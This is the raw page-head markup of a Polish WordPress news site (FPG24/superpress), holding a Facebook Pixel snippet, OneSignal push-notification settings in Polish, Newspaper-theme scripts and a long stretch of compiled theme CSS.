!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="fe76d4ead4";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
